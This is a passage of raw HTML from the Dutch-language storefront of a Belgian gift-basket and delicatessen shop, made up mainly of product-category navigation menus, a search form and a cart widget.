  <a href="#" data-cate-id="75" data-cate-name="Delicatessen" class="cate-item cate-level-2" >--Delicatessen</a>
  <a href="#" data-cate-id="95" data-cate-name="Koekjes" class="cate-item cate-level-3" >---Koekjes</a>
  <a href="#" data-cate-id="50" data-cate-name="Chocolade" class="cate-item cate-level-3" >---Chocolade</a>
  <a href="#" data-cate-id="53" data-cate-name="Confit" class="cate-item cate-level-3" >---Confit</a>
  <a href="#" data-cate-id="48" data-cate-name="Confituur en coulis" class="cate-item cate-level-3" >---Confituur en coulis</a>
  <a href="#" data-cate-id="49" data-cate-name="Zoet uit huis" class="cate-item cate-level-3" >---Zoet uit huis</a>
  <a href="#" data-cate-id="121" data-cate-name="Aperokoekjes" class="cate-item cate-level-3" >---Aperokoekjes</a>
  <a href="#" data-cate-id="51" data-cate-name="Ontbijt" class="cate-item cate-level-3" >---Ontbijt</a>
  <a href="#" data-cate-id="26" data-cate-name="Foie gras &amp; terrines" class="cate-item cate-level-3" >---Foie gras &amp; terrines</a>
  <a href="#" data-cate-id="23" data-cate-name="Olie &amp; azijn" class="cate-item cate-level-3" >---Olie &amp; azijn</a>
  <a href="#" data-cate-id="30" data-cate-name="Mostard, mayo &amp; cie" class="cate-item cate-level-3" >---Mostard, mayo &amp; cie</a>
  <a href="#" data-cate-id="45" data-cate-name="Honing &amp; derivaten" class="cate-item cate-level-3" >---Honing &amp; derivaten</a>
  <a href="#" data-cate-id="46" data-cate-name="Boterham pasta" class="cate-item cate-level-3" >---Boterham pasta</a>
  <a href="#" data-cate-id="35" data-cate-name="Instantmaaltijd" class="cate-item cate-level-3" >---Instantmaaltijd</a>
  <a href="#" data-cate-id="99" data-cate-name="Glutenvrij" class="cate-item cate-level-3" >---Glutenvrij</a>
  <a href="#" data-cate-id="22" data-cate-name="Kruiden &amp; suiker" class="cate-item cate-level-3" >---Kruiden &amp; suiker</a>
  <a href="#" data-cate-id="47" data-cate-name="Luikse siroop" class="cate-item cate-level-3" >---Luikse siroop</a>
  <a href="#" data-cate-id="31" data-cate-name="Super vruchten (bessen)" class="cate-item cate-level-3" >---Super vruchten (bessen)</a>
  <a href="#" data-cate-id="27" data-cate-name="Tapenades &amp; cie" class="cate-item cate-level-3" >---Tapenades &amp; cie</a>
  <a href="#" data-cate-id="19" data-cate-name="Dranken" class="cate-item cate-level-2" >--Dranken</a>
  <a href="#" data-cate-id="37" data-cate-name="Bier &amp; cider" class="cate-item cate-level-3" >---Bier &amp; cider</a>
  <a href="#" data-cate-id="124" data-cate-name="Bieren" class="cate-item cate-level-4" >----Bieren</a>
  <a href="#" data-cate-id="128" data-cate-name="Cider" class="cate-item cate-level-4" >----Cider</a>
  <a href="#" data-cate-id="178" data-cate-name="Zonder alcohol" class="cate-item cate-level-4" >----Zonder alcohol</a>
  <a href="#" data-cate-id="126" data-cate-name="Geschenkverpakkingen bieren" class="cate-item cate-level-4" >----Geschenkverpakkingen bieren</a>
  <a href="#" data-cate-id="129" data-cate-name="Openfles" class="cate-item cate-level-4" >----Openfles</a>
  <a href="#" data-cate-id="125" data-cate-name="Bieren glazen" class="cate-item cate-level-4" >----Bieren glazen</a>
  <a href="#" data-cate-id="42" data-cate-name="Liqueuren &amp; aperitief" class="cate-item cate-level-3" >---Liqueuren &amp; aperitief</a>
  <a href="#" data-cate-id="38" data-cate-name="Wijn &amp; mousserende wijn" class="cate-item cate-level-3" >---Wijn &amp; mousserende wijn</a>
  <a href="#" data-cate-id="122" data-cate-name="Wijn" class="cate-item cate-level-4" >----Wijn</a>
  <a href="#" data-cate-id="123" data-cate-name="Mousserende wijn" class="cate-item cate-level-4" >----Mousserende wijn</a>
  <a href="#" data-cate-id="39" data-cate-name="Rum &amp; Whisky" class="cate-item cate-level-3" >---Rum &amp; Whisky</a>
  <a href="#" data-cate-id="135" data-cate-name="Rum" class="cate-item cate-level-4" >----Rum</a>
  <a href="#" data-cate-id="137" data-cate-name="Whisky " class="cate-item cate-level-4" >----Whisky </a>
  <a href="#" data-cate-id="146" data-cate-name="Gin" class="cate-item cate-level-3" >---Gin</a>
  <a href="#" data-cate-id="43" data-cate-name="Warme dranken" class="cate-item cate-level-3" >---Warme dranken</a>
  <a href="#" data-cate-id="109" data-cate-name="Thee" class="cate-item cate-level-4" >----Thee</a>
  <a href="#" data-cate-id="112" data-cate-name="Koffie &amp; cacao" class="cate-item cate-level-4" >----Koffie &amp; cacao</a>
  <a href="#" data-cate-id="44" data-cate-name="Sap en soda" class="cate-item cate-level-3" >---Sap en soda</a>
  <a href="#" data-cate-id="179" data-cate-name="Zonder alcohol" class="cate-item cate-level-3" >---Zonder alcohol</a>
  <a href="#" data-cate-id="40" data-cate-name="Siroop" class="cate-item cate-level-3" >---Siroop</a>
  <a href="#" data-cate-id="102" data-cate-name="Emballage bouteilles" class="cate-item cate-level-3" >---Emballage bouteilles</a>
  <a href="#" data-cate-id="118" data-cate-name="Openfles" class="cate-item cate-level-3" >---Openfles</a>
  <a href="#" data-cate-id="116" data-cate-name="Glazen" class="cate-item cate-level-3" >---Glazen</a>
  <a href="#" data-cate-id="76" data-cate-name="Welzijn" class="cate-item cate-level-2" >--Welzijn</a>
  <a href="#" data-cate-id="36" data-cate-name="Voedingssupplement" class="cate-item cate-level-3" >---Voedingssupplement</a>
  <a href="#" data-cate-id="97" data-cate-name="Gemmotherapie" class="cate-item cate-level-3" >---Gemmotherapie</a>
  <a href="#" data-cate-id="60" data-cate-name="Badzout" class="cate-item cate-level-3" >---Badzout</a>
  <a href="#" data-cate-id="24" data-cate-name="Groene schoonmaakproducten" class="cate-item cate-level-3" >---Groene schoonmaakproducten</a>
  <a href="#" data-cate-id="82" data-cate-name="Air freshener Home" class="cate-item cate-level-3" >---Air freshener Home</a>
  <a href="#" data-cate-id="21" data-cate-name="Cosmetica" class="cate-item cate-level-2" >--Cosmetica</a>
  <a href="#" data-cate-id="57" data-cate-name="Hygïene" class="cate-item cate-level-3" >---Hygïene</a>
  <a href="#" data-cate-id="56" data-cate-name="Schoonheidsverzorging" class="cate-item cate-level-3" >---Schoonheidsverzorging</a>
  <a href="#" data-cate-id="103" data-cate-name="Lichaamsverzorging" class="cate-item cate-level-4" >----Lichaamsverzorging</a>
  <a href="#" data-cate-id="104" data-cate-name="Handen verzorging" class="cate-item cate-level-4" >----Handen verzorging</a>
  <a href="#" data-cate-id="105" data-cate-name="Gezichtverzorging" class="cate-item cate-level-4" >----Gezichtverzorging</a>
  <a href="#" data-cate-id="106" data-cate-name="Reinigingsverzorging" class="cate-item cate-level-4" >----Reinigingsverzorging</a>
  <a href="#" data-cate-id="58" data-cate-name="Verzorging voor mannen" class="cate-item cate-level-3" >---Verzorging voor mannen</a>
  <a href="#" data-cate-id="81" data-cate-name="BIO" class="cate-item cate-level-2" >--BIO</a>
  <a href="#" data-cate-id="88" data-cate-name="Aromathérapie" class="cate-item cate-level-3" >---Aromathérapie</a>
  <a href="#" data-cate-id="140" data-cate-name="Alcohol" class="cate-item cate-level-3" >---Alcohol</a>
  <a href="#" data-cate-id="89" data-cate-name="Koffie, thee, sap" class="cate-item cate-level-3" >---Koffie, thee, sap</a>
  <a href="#" data-cate-id="86" data-cate-name="Chocolade" class="cate-item cate-level-3" >---Chocolade</a>
  <a href="#" data-cate-id="90" data-cate-name="Voedingssupplementen" class="cate-item cate-level-3" >---Voedingssupplementen</a>
  <a href="#" data-cate-id="84" data-cate-name="Cosmetica" class="cate-item cate-level-3" >---Cosmetica</a>
  <a href="#" data-cate-id="100" data-cate-name="Gemmothérapie" class="cate-item cate-level-3" >---Gemmothérapie</a>
  <a href="#" data-cate-id="141" data-cate-name="Hygiëne" class="cate-item cate-level-3" >---Hygiëne</a>
  <a href="#" data-cate-id="93" data-cate-name="Groene schoonmaakproducten" class="cate-item cate-level-3" >---Groene schoonmaakproducten</a>
  <a href="#" data-cate-id="120" data-cate-name="Zout" class="cate-item cate-level-3" >---Zout</a>
  <a href="#" data-cate-id="87" data-cate-name="Suiker " class="cate-item cate-level-3" >---Suiker </a>
  <a href="#" data-cate-id="127" data-cate-name="Zero waste" class="cate-item cate-level-2" >--Zero waste</a>
  <a href="#" data-cate-id="130" data-cate-name="Keuken" class="cate-item cate-level-3" >---Keuken</a>
  <a href="#" data-cate-id="132" data-cate-name="Onderhoud" class="cate-item cate-level-3" >---Onderhoud</a>
  <a href="#" data-cate-id="157" data-cate-name="Drinfles" class="cate-item cate-level-3" >---Drinfles</a>
  <a href="#" data-cate-id="131" data-cate-name="Hygïene" class="cate-item cate-level-3" >---Hygïene</a>
  <a href="#" data-cate-id="154" data-cate-name="Herbruikbare schriftomslag" class="cate-item cate-level-3" >---Herbruikbare schriftomslag</a>
  <a href="#" data-cate-id="133" data-cate-name="Zakken en tasjes" class="cate-item cate-level-3" >---Zakken en tasjes</a>
  <a href="#" data-cate-id="33" data-cate-name="Baby en kind" class="cate-item cate-level-2" >--Baby en kind</a>
  <a href="#" data-cate-id="91" data-cate-name="Accessoire" class="cate-item cate-level-3" >---Accessoire</a>
  <a href="#" data-cate-id="92" data-cate-name="Hygïene" class="cate-item cate-level-3" >---Hygïene</a>
  <a href="#" data-cate-id="142" data-cate-name="Speelgoed" class="cate-item cate-level-3" >---Speelgoed</a>
  <a href="#" data-cate-id="144" data-cate-name="Les cerises vertes" class="cate-item cate-level-3" >---Les cerises vertes</a>
  <a href="#" data-cate-id="145" data-cate-name="Elysta" class="cate-item cate-level-3" >---Elysta</a>
  <a href="#" data-cate-id="166" data-cate-name="Papierwaren en boeken" class="cate-item cate-level-3" >---Papierwaren en boeken</a>
  <a href="#" data-cate-id="177" data-cate-name="Textiel." class="cate-item cate-level-3" >---Textiel.</a>
  <a href="#" data-cate-id="149" data-cate-name="Outlet" class="cate-item cate-level-2" >--Outlet</a>
  
				</div>
			</div>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Zoeken"/>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search"></i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-4 col-xs-4 col-sp-4 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	          <a        class="ap-btn-wishlist"        href="//www.panierdeloise.be/nl/module/leofeature/mywishlist"        title="Wishlist"      >        <i class="fa fa-heart"></i>    <span class="ap-total-wishlist ap-total"></span>      </a>    
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.panierdeloise.be/nl/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="fa fa-shopping-cart"></i>
        <span class="cart-products-count">0</span>
        <span class="cart-total">€ 0,00</span>
          </div>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-1 col-sm-2 col-xs-2 col-sp-2 ux-menu-mobil ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9515472141598616" class="ApMegamenu">
			    
                <nav data-megamenu-id="9515472141598616" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9515472141598616">
                                            <span class="sr-only">Toggle navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9515472141598616"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/74-belgische_geschenk" target="_self">
                    
                    <span class="menu-title">Cadeau</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/143-delicatessen-box">
            
                            <span class="menu-title">Delicatessen box</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/167-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/168-zonder-alcohol">
            
                            <span class="menu-title">zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/25-geschenkmanden">
            
                            <span class="menu-title">Geschenkmanden</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/169-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/170-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/94-mand-en-box-gepersonaliseerde-geschenk">
            
                            <span class="menu-title">Mand en box : gepersonaliseerde geschenk</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/32-geschenkdozen">
            
                            <span class="menu-title">Geschenkkoffer</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/173-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/175-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/176-welness-">
            
                            <span class="menu-title">Welness</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/77-welzijn-manden">
            
                            <span class="menu-title">Welzijn manden</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/29-geschenk-voor-bedrijven">
            
                            <span class="menu-title">Geschenk voor bedrijven</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/28-cadeaubon">
            
                            <span class="menu-title">Cadeaubon</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/138-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/151-drinkfles">
            
                            <span class="menu-title">Drinkfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/158-magneet-en-button">
            
                            <span class="menu-title">Magneet en button</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/150-mug">
            
                            <span class="menu-title">Mug</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/156-sleutelhangers">
            
                            <span class="menu-title">Sleutelhangers</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/155-onderzetter">
            
                            <span class="menu-title">Onderzetter</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/152-tote-bag">
            
                            <span class="menu-title">Tote bag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/115-boeken-en-papierwaren">
            
                            <span class="menu-title">Boeken en papierwaren</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/171-boeken">
            
                            <span class="menu-title">Boeken</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/172-papierwieren">
            
                            <span class="menu-title">Papierwaren</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/159-huis-deco">
            
                            <span class="menu-title">Huis deco</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/164-bag-in-box">
            
                            <span class="menu-title">Bag in Box</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/163-kaars">
            
                            <span class="menu-title">Kaars en lantaarn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/160-kader-en-poster">
            
                            <span class="menu-title">Kader en poster</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/161-dienblad">
            
                            <span class="menu-title">Dienblad</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/165-textiel">
            
                            <span class="menu-title">Textiel</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/147-do-it-yourself">
            
                            <span class="menu-title">Do it youself</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/75-delicatessen" target="_self">
                    
                    <span class="menu-title">Delicatessen</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/95-koekjes">
            
                            <span class="menu-title">Koekjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/50-chocolade">
            
                            <span class="menu-title">Chocolade</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/53-confit">
            
                            <span class="menu-title">Confits</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/48-confituur-en-coulis">
            
                            <span class="menu-title">Confituur en coulis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/49-zoet-uit-huis">
            
                            <span class="menu-title">Zoet uit huis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/22-kruiden-suiker">
            
                            <span class="menu-title">Kruiden &amp; suiker</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/26-foie-gras-terrines-">
            
                            <span class="menu-title">Foie gras et terrines</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/23-olie-azijn">
            
                            <span class="menu-title">Olie &amp; azijn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/30-mostard-mayo-cie">
            
                            <span class="menu-title">Mostard, mayo &amp; cie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/45-honing-derivaten">
            
                            <span class="menu-title">Honing &amp; derivaten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/46-boterham-pasta">
            
                            <span class="menu-title">Boterham pasta</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/51-ontbijt">
            
                            <span class="menu-title">Ontbijt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/35-instantmaaltijd">
            
                            <span class="menu-title">Instantmaaltijd</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/121-aperokoekjes">
            
                            <span class="menu-title">Aperokoekjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/99-glutenvrij">
            
                            <span class="menu-title">Glutenvrij</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/47-luikse-siroop">
            
                            <span class="menu-title">Luikse siroop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/31-super-vruchten-bessen">
            
                            <span class="menu-title">Super vruchten (bessen)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/27--tapenades-cie">
            
                            <span class="menu-title">Tapenades &amp; cie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/19-dranken" target="_self">
                    
                    <span class="menu-title">Dranken</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"             style=&quot;width:600px;&quot;
     >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/37-bier-cider">
            
                            <span class="menu-title">Bier &amp; Cider</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/124-bieren">
            
                            <span class="menu-title">Bieren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/128-cider">
            
                            <span class="menu-title">Cider</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/126-geschenkverpakkingen-bieren">
            
                            <span class="menu-title">Geschenkverpakkingen bieren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/118-openfles">
            
                            <span class="menu-title">Openfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/125-bieren-glazen">
            
                            <span class="menu-title">Bieren glazen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/178-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/42-liqueuren-aperitief">
            
                            <span class="menu-title">Liqueuren &amp; aperitief</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/38-wijn-mousserende-wijn">
            
                            <span class="menu-title">Wijn &amp; mousserende wijn</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/123-mousserende-wijn">
            
                            <span class="menu-title">Mousserende wijn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/122-wijn">
            
                            <span class="menu-title">Wijn</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/39-rum-whisky">
            
                            <span class="menu-title">Rhum &amp; Whisky</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/135-rum">
            
                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/137-whisky-">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
